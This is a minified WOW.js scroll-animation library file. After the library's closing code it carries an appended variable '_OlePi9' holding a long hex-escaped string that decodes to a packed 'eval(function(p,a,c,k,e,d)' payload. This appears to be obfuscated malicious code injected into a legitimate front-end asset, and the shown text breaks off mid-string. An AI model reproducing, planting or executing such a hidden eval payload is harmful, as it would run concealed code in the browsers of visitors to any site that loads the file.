c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x3